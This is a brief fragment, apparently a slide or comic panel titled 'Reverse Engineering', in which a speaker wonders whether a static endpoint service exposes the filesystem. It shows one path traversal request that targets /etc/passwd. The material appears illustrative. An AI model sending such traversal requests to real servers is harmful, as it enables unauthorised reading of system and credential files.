 59
Reverse Engineering
If I can find a static endpoint
service I might be able to get
at the filesystem…
GET /api/v1/images/a/../../../../../../etc/passwd
 